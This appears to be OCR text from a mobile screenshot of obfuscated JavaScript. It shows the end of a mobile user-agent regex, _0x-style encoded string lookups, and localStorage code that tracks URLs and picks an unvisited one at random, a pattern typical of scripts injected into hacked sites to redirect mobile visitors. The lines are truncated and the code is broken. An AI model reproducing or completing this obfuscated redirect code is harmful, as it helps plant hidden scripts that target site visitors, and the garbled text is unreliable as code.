
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>lo
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=